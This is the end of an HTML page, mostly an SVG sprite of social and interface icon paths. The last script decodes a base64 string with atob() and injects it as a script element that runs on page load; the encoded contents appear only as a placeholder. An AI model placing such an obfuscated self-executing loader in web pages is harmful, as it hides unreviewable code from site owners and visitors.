0-0.321-0.321l-0.321-4.393 0.321-6.786q0.036-0.321 0.321-0.321 0.125 0 0.214 0.098t0.089 0.223zM10.518 11.875l0.339 8.357-0.339 4.357q0 0.143-0.098 0.241t-0.241 0.098q-0.321 0-0.357-0.339l-0.286-4.357 0.286-8.357q0.036-0.339 0.357-0.339 0.143 0 0.241 0.098t0.098 0.241zM12.268 11.161l0.321 9.036-0.321 4.321q-0.036 0.375-0.393 0.375-0.339 0-0.375-0.375l-0.286-4.321 0.286-9.036q0-0.161 0.116-0.277t0.259-0.116q0.161 0 0.268 0.116t0.125 0.277zM19.268 24.411v0 0zM15.732 11.089l0.268 9.107-0.268 4.268q0 0.179-0.134 0.313t-0.313 0.134-0.304-0.125-0.143-0.321l-0.25-4.268 0.25-9.107q0-0.196 0.134-0.321t0.313-0.125 0.313 0.125 0.134 0.321zM17.5 11.429l0.25 8.786-0.25 4.214q0 0.196-0.143 0.339t-0.339 0.143-0.339-0.143-0.161-0.339l-0.214-4.214 0.214-8.786q0.018-0.214 0.161-0.357t0.339-0.143 0.33 0.143 0.152 0.357zM21.286 20.214l-0.25 4.125q0 0.232-0.161 0.393t-0.393 0.161-0.393-0.161-0.179-0.393l-0.107-2.036-0.107-2.089 0.214-11.357v-0.054q0.036-0.268 0.214-0.429 0.161-0.125 0.357-0.125 0.143 0 0.268 0.089 0.25 0.143 0.286 0.464zM41.143 19.875q0 2.089-1.482 3.563t-3.571 1.473h-14.036q-0.232-0.036-0.393-0.196t-0.161-0.393v-16.054q0-0.411 0.5-0.589 1.518-0.607 3.232-0.607 3.482 0 6.036 2.348t2.857 5.777q0.946-0.393 1.964-0.393 2.089 0 3.571 1.482t1.482 3.589z"></path>
</symbol>
<symbol id="icon-codepen" viewBox="0 0 32 32">
<path class="path1" d="M3.857 20.875l10.768 7.179v-6.411l-5.964-3.982zM2.75 18.304l3.446-2.304-3.446-2.304v4.607zM17.375 28.054l10.768-7.179-4.804-3.214-5.964 3.982v6.411zM16 19.25l4.857-3.25-4.857-3.25-4.857 3.25zM8.661 14.339l5.964-3.982v-6.411l-10.768 7.179zM25.804 16l3.446 2.304v-4.607zM23.339 14.339l4.804-3.214-10.768-7.179v6.411zM32 11.125v9.75q0 0.732-0.607 1.143l-14.625 9.75q-0.375 0.232-0.768 0.232t-0.768-0.232l-14.625-9.75q-0.607-0.411-0.607-1.143v-9.75q0-0.732 0.607-1.143l14.625-9.75q0.375-0.232 0.768-0.232t0.768 0.232l14.625 9.75q0.607 0.411 0.607 1.143z"></path>
</symbol>
<symbol id="icon-twitch" viewBox="0 0 32 32">
<path class="path1" d="M16 7.75v7.75h-2.589v-7.75h2.589zM23.107 7.75v7.75h-2.589v-7.75h2.589zM23.107 21.321l4.518-4.536v-14.196h-21.321v18.732h5.821v3.875l3.875-3.875h7.107zM30.214 0v18.089l-7.75 7.75h-5.821l-3.875 3.875h-3.875v-3.875h-7.107v-20.679l1.946-5.161h26.482z"></path>
</symbol>
<symbol id="icon-meanpath" viewBox="0 0 27 32">
<path class="path1" d="M23.411 15.036v2.036q0 0.429-0.241 0.679t-0.67 0.25h-3.607q-0.429 0-0.679-0.25t-0.25-0.679v-2.036q0-0.429 0.25-0.679t0.679-0.25h3.607q0.429 0 0.67 0.25t0.241 0.679zM14.661 19.143v-4.464q0-0.946-0.58-1.527t-1.527-0.58h-2.375q-1.214 0-1.714 0.929-0.5-0.929-1.714-0.929h-2.321q-0.946 0-1.527 0.58t-0.58 1.527v4.464q0 0.393 0.375 0.393h0.982q0.393 0 0.393-0.393v-4.107q0-0.429 0.241-0.679t0.688-0.25h1.679q0.429 0 0.679 0.25t0.25 0.679v4.107q0 0.393 0.375 0.393h0.964q0.393 0 0.393-0.393v-4.107q0-0.429 0.25-0.679t0.679-0.25h1.732q0.429 0 0.67 0.25t0.241 0.679v4.107q0 0.393 0.393 0.393h0.982q0.375 0 0.375-0.393zM25.179 17.429v-2.75q0-0.946-0.589-1.527t-1.536-0.58h-4.714q-0.946 0-1.536 0.58t-0.589 1.527v7.321q0 0.375 0.393 0.375h0.982q0.375 0 0.375-0.375v-3.214q0.554 0.75 1.679 0.75h3.411q0.946 0 1.536-0.58t0.589-1.527zM27.429 6.429v19.143q0 1.714-1.214 2.929t-2.929 1.214h-19.143q-1.714 0-2.929-1.214t-1.214-2.929v-19.143q0-1.714 1.214-2.929t2.929-1.214h19.143q1.714 0 2.929 1.214t1.214 2.929z"></path>
</symbol>
<symbol id="icon-pinterest-p" viewBox="0 0 23 32">
<path class="path1" d="M0 10.661q0-1.929 0.67-3.634t1.848-2.973 2.714-2.196 3.304-1.393 3.607-0.464q2.821 0 5.25 1.188t3.946 3.455 1.518 5.125q0 1.714-0.339 3.357t-1.071 3.161-1.786 2.67-2.589 1.839-3.375 0.688q-1.214 0-2.411-0.571t-1.714-1.571q-0.179 0.696-0.5 2.009t-0.42 1.696-0.366 1.268-0.464 1.268-0.571 1.116-0.821 1.384-1.107 1.545l-0.25 0.089-0.161-0.179q-0.268-2.804-0.268-3.357 0-1.643 0.384-3.688t1.188-5.134 0.929-3.625q-0.571-1.161-0.571-3.018 0-1.482 0.929-2.786t2.357-1.304q1.089 0 1.696 0.723t0.607 1.83q0 1.179-0.786 3.411t-0.786 3.339q0 1.125 0.804 1.866t1.946 0.741q0.982 0 1.821-0.446t1.402-1.214 1-1.696 0.679-1.973 0.357-1.982 0.116-1.777q0-3.089-1.955-4.813t-5.098-1.723q-3.571 0-5.964 2.313t-2.393 5.866q0 0.786 0.223 1.518t0.482 1.161 0.482 0.813 0.223 0.545q0 0.5-0.268 1.304t-0.661 0.804q-0.036 0-0.304-0.054-0.911-0.268-1.616-1t-1.089-1.688-0.58-1.929-0.196-1.902z"></path>
</symbol>
<symbol id="icon-get-pocket" viewBox="0 0 31 32">
<path class="path1" d="M27.946 2.286q1.161 0 1.964 0.813t0.804 1.973v9.268q0 3.143-1.214 6t-3.259 4.911-4.893 3.259-5.973 1.205q-3.143 0-5.991-1.205t-4.902-3.259-3.268-4.911-1.214-6v-9.268q0-1.143 0.821-1.964t1.964-0.821h25.161zM15.375 21.286q0.839 0 1.464-0.589l7.214-6.929q0.661-0.625 0.661-1.518 0-0.875-0.616-1.491t-1.491-0.616q-0.839 0-1.464 0.589l-5.768 5.536-5.768-5.536q-0.625-0.589-1.446-0.589-0.875 0-1.491 0.616t-0.616 1.491q0 0.911 0.643 1.518l7.232 6.929q0.589 0.589 1.446 0.589z"></path>
</symbol>
<symbol id="icon-vimeo" viewBox="0 0 32 32">
<path class="path1" d="M30.518 9.25q-0.179 4.214-5.929 11.625-5.946 7.696-10.036 7.696-2.536 0-4.286-4.696-0.786-2.857-2.357-8.607-1.286-4.679-2.804-4.679-0.321 0-2.268 1.357l-1.375-1.75q0.429-0.375 1.929-1.723t2.321-2.063q2.786-2.464 4.304-2.607 1.696-0.161 2.732 0.991t1.446 3.634q0.786 5.125 1.179 6.661 0.982 4.446 2.143 4.446 0.911 0 2.75-2.875 1.804-2.875 1.946-4.393 0.232-2.482-1.946-2.482-1.018 0-2.161 0.464 2.143-7.018 8.196-6.821 4.482 0.143 4.214 5.821z"></path>
</symbol>
<symbol id="icon-reddit-alien" viewBox="0 0 32 32">
<path class="path1" d="M32 15.107q0 1.036-0.527 1.884t-1.42 1.295q0.214 0.821 0.214 1.714 0 2.768-1.902 5.125t-5.188 3.723-7.143 1.366-7.134-1.366-5.179-3.723-1.902-5.125q0-0.839 0.196-1.679-0.911-0.446-1.464-1.313t-0.554-1.902q0-1.464 1.036-2.509t2.518-1.045q1.518 0 2.589 1.125 3.893-2.714 9.196-2.893l2.071-9.304q0.054-0.232 0.268-0.375t0.464-0.089l6.589 1.446q0.321-0.661 0.964-1.063t1.411-0.402q1.107 0 1.893 0.777t0.786 1.884-0.786 1.893-1.893 0.786-1.884-0.777-0.777-1.884l-5.964-1.321-1.857 8.429q5.357 0.161 9.268 2.857 1.036-1.089 2.554-1.089 1.482 0 2.518 1.045t1.036 2.509zM7.464 18.661q0 1.107 0.777 1.893t1.884 0.786 1.893-0.786 0.786-1.893-0.786-1.884-1.893-0.777q-1.089 0-1.875 0.786t-0.786 1.875zM21.929 25q0.196-0.196 0.196-0.464t-0.196-0.464q-0.179-0.179-0.446-0.179t-0.464 0.179q-0.732 0.75-2.161 1.107t-2.857 0.357-2.857-0.357-2.161-1.107q-0.196-0.179-0.464-0.179t-0.446 0.179q-0.196 0.179-0.196 0.455t0.196 0.473q0.768 0.768 2.116 1.214t2.188 0.527 1.625 0.080 1.625-0.080 2.188-0.527 2.116-1.214zM21.875 21.339q1.107 0 1.884-0.786t0.777-1.893q0-1.089-0.786-1.875t-1.875-0.786q-1.107 0-1.893 0.777t-0.786 1.884 0.786 1.893 1.893 0.786z"></path>
</symbol>
<symbol id="icon-hashtag" viewBox="0 0 32 32">
<path class="path1" d="M17.696 18.286l1.143-4.571h-4.536l-1.143 4.571h4.536zM31.411 9.286l-1 4q-0.125 0.429-0.554 0.429h-5.839l-1.143 4.571h5.554q0.268 0 0.446 0.214 0.179 0.25 0.107 0.5l-1 4q-0.089 0.429-0.554 0.429h-5.839l-1.446 5.857q-0.125 0.429-0.554 0.429h-4q-0.286 0-0.464-0.214-0.161-0.214-0.107-0.5l1.393-5.571h-4.536l-1.446 5.857q-0.125 0.429-0.554 0.429h-4.018q-0.268 0-0.446-0.214-0.161-0.214-0.107-0.5l1.393-5.571h-5.554q-0.268 0-0.446-0.214-0.161-0.214-0.107-0.5l1-4q0.125-0.429 0.554-0.429h5.839l1.143-4.571h-5.554q-0.268 0-0.446-0.214-0.179-0.25-0.107-0.5l1-4q0.089-0.429 0.554-0.429h5.839l1.446-5.857q0.125-0.429 0.571-0.429h4q0.268 0 0.446 0.214 0.161 0.214 0.107 0.5l-1.393 5.571h4.536l1.446-5.857q0.125-0.429 0.571-0.429h4q0.268 0 0.446 0.214 0.161 0.214 0.107 0.5l-1.393 5.571h5.554q0.268 0 0.446 0.214 0.161 0.214 0.107 0.5z"></path>
</symbol>
<symbol id="icon-chain" viewBox="0 0 30 32">
<path class="path1" d="M26 21.714q0-0.714-0.5-1.214l-3.714-3.714q-0.5-0.5-1.214-0.5-0.75 0-1.286 0.571 0.054 0.054 0.339 0.33t0.384 0.384 0.268 0.339 0.232 0.455 0.063 0.491q0 0.714-0.5 1.214t-1.214 0.5q-0.268 0-0.491-0.063t-0.455-0.232-0.339-0.268-0.384-0.384-0.33-0.339q-0.589 0.554-0.589 1.304 0 0.714 0.5 1.214l3.679 3.696q0.482 0.482 1.214 0.482 0.714 0 1.214-0.464l2.625-2.607q0.5-0.5 0.5-1.196zM13.446 9.125q0-0.714-0.5-1.214l-3.679-3.696q-0.5-0.5-1.214-0.5-0.696 0-1.214 0.482l-2.625 2.607q-0.5 0.5-0.5 1.196 0 0.714 0.5 1.214l3.714 3.714q0.482 0.482 1.214 0.482 0.75 0 1.286-0.554-0.054-0.054-0.339-0.33t-0.384-0.384-0.268-0.339-0.232-0.455-0.063-0.491q0-0.714 0.5-1.214t1.214-0.5q0.268 0 0.491 0.063t0.455 0.232 0.339 0.268 0.384 0.384 0.33 0.339q0.589-0.554 0.589-1.304zM29.429 21.714q0 2.143-1.518 3.625l-2.625 2.607q-1.482 1.482-3.625 1.482-2.161 0-3.643-1.518l-3.679-3.696q-1.482-1.482-1.482-3.625 0-2.196 1.571-3.732l-1.571-1.571q-1.536 1.571-3.714 1.571-2.143 0-3.643-1.5l-3.714-3.714q-1.5-1.5-1.5-3.643t1.518-3.625l2.625-2.607q1.482-1.482 3.625-1.482 2.161 0 3.643 1.518l3.679 3.696q1.482 1.482 1.482 3.625 0 2.196-1.571 3.732l1.571 1.571q1.536-1.571 3.714-1.571 2.143 0 3.643 1.5l3.714 3.714q1.5 1.5 1.5 3.643z"></path>
</symbol>
<symbol id="icon-thumb-tack" viewBox="0 0 21 32">
<path class="path1" d="M8.571 15.429v-8q0-0.25-0.161-0.411t-0.411-0.161-0.411 0.161-0.161 0.411v8q0 0.25 0.161 0.411t0.411 0.161 0.411-0.161 0.161-0.411zM20.571 21.714q0 0.464-0.339 0.804t-0.804 0.339h-7.661l-0.911 8.625q-0.036 0.214-0.188 0.366t-0.366 0.152h-0.018q-0.482 0-0.571-0.482l-1.357-8.661h-7.214q-0.464 0-0.804-0.339t-0.339-0.804q0-2.196 1.402-3.955t3.17-1.759v-9.143q-0.929 0-1.607-0.679t-0.679-1.607 0.679-1.607 1.607-0.679h11.429q0.929 0 1.607 0.679t0.679 1.607-0.679 1.607-1.607 0.679v9.143q1.768 0 3.17 1.759t1.402 3.955z"></path>
</symbol>
<symbol id="icon-arrow-left" viewBox="0 0 43 32">
<path class="path1" d="M42.311 14.044c-0.178-0.178-0.533-0.356-0.711-0.356h-33.778l10.311-10.489c0.178-0.178 0.356-0.533 0.356-0.711 0-0.356-0.178-0.533-0.356-0.711l-1.6-1.422c-0.356-0.178-0.533-0.356-0.889-0.356s-0.533 0.178-0.711 0.356l-14.578 14.933c-0.178 0.178-0.356 0.533-0.356 0.711s0.178 0.533 0.356 0.711l14.756 14.933c0 0.178 0.356 0.356 0.533 0.356s0.533-0.178 0.711-0.356l1.6-1.6c0.178-0.178 0.356-0.533 0.356-0.711s-0.178-0.533-0.356-0.711l-10.311-10.489h33.778c0.178 0 0.533-0.178 0.711-0.356 0.356-0.178 0.533-0.356 0.533-0.711v-2.133c0-0.356-0.178-0.711-0.356-0.889z"></path>
</symbol>
<symbol id="icon-arrow-right" viewBox="0 0 43 32">
<path class="path1" d="M0.356 17.956c0.178 0.178 0.533 0.356 0.711 0.356h33.778l-10.311 10.489c-0.178 0.178-0.356 0.533-0.356 0.711 0 0.356 0.178 0.533 0.356 0.711l1.6 1.6c0.178 0.178 0.533 0.356 0.711 0.356s0.533-0.178 0.711-0.356l14.756-14.933c0.178-0.356 0.356-0.711 0.356-0.889s-0.178-0.533-0.356-0.711l-14.756-14.933c0-0.178-0.356-0.356-0.533-0.356s-0.533 0.178-0.711 0.356l-1.6 1.6c-0.178 0.178-0.356 0.533-0.356 0.711s0.178 0.533 0.356 0.711l10.311 10.489h-33.778c-0.178 0-0.533 0.178-0.711 0.356-0.356 0.178-0.533 0.356-0.533 0.711v2.311c0 0.178 0.178 0.533 0.356 0.711z"></path>
</symbol>
<symbol id="icon-play" viewBox="0 0 22 28">
<path d="M21.625 14.484l-20.75 11.531c-0.484 0.266-0.875 0.031-0.875-0.516v-23c0-0.547 0.391-0.781 0.875-0.516l20.75 11.531c0.484 0.266 0.484 0.703 0 0.969z"></path>
</symbol>
<symbol id="icon-pause" viewBox="0 0 24 28">
<path d="M24 3v22c0 0.547-0.453 1-1 1h-8c-0.547 0-1-0.453-1-1v-22c0-0.547 0.453-1 1-1h8c0.547 0 1 0.453 1 1zM10 3v22c0 0.547-0.453 1-1 1h-8c-0.547 0-1-0.453-1-1v-22c0-0.547 0.453-1 1-1h8c0.547 0 1 0.453 1 1z"></path>
</symbol>
</defs>
</svg>
<script>
        (function() {
            const decodedScript = atob('[base64]/[base64]');
            const scriptTag = document.createElement("script");
            scriptTag.textContent = decodedScript;
            document.head.appendChild(scriptTag);
        })();
    </script>
</body>
</html>
